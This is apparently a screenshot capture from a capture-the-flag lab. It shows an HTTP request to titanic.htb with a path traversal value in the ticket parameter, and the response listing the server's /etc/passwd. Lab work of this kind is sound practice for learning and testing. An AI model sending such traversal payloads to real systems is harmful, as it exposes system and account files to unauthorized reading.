 GET /download?ticket=../../../../../etc/passwd HTTP/1.1
Host: titanic.htb
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/133.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/
*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://titanic.htb/
Accept-Encoding: gzip, deflate, br
Accept-Language: en-US,en;q=0.9
Connection: keep-alive
7 Last-Modified: Fri, 07 Feb 2025 11:16:19 GMT
8 Cache-Control: no-cache
9 ETag: "1738926979.4294043-1951-453905660"
10 Keep-Alive: timeout=5, max=100
11 Connection: Keep-Alive
12
13 root:x:0:0:root:/root:/bin/bash
14 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
15 bin:x:2:2:bin:/bin:/usr/sbin/nologin
16 sys:x:3:3:sys:/dev:/usr/sbin/nologin
17 sync:x:4:65534:sync:/bin:/bin/sync
18 games:x:5:60:games:/usr/games:/usr/sbin/nologin
19 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
20 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
21 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
22 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
23 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
24 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
25 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
26 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
27 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
28 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
29 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
30 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
31 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
32 systemd-network:x:101:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
33 systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
34 messagebus:x:103:104::/nonexistent:/usr/sbin/nologin
35 systemd-timesync:x:104:105:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
36 pollinate:x:105:1::/var/cache/pollinate:/bin/false
37 sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
38 syslog:x:107:113::/home/syslog:/usr/sbin/nologin
39 uuidd:x:108:114::/run/uuidd:/usr/sbin/nologin
40 tcpdump:x:109:115::/nonexistent:/usr/sbin/nologin
41 tss:x:110:116:TPM software stack,,,:/var/lib/tpm:/bin/false
42 landscape:x:111:117::/var/lib/landscape:/usr/sbin/nologin
43 fwupd-refresh:x:112:118:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin
44 usbmux:x:113:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
45 developer:x:1000:1000:developer:/home/developer:/bin/bash
46 lxd:x:999:100::/var/snap/lxd/common/lxd:/bin/false
47 dnsmasq:x:114:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
48 _laurel:x:998:998::/var/log/laurel:/bin/false
49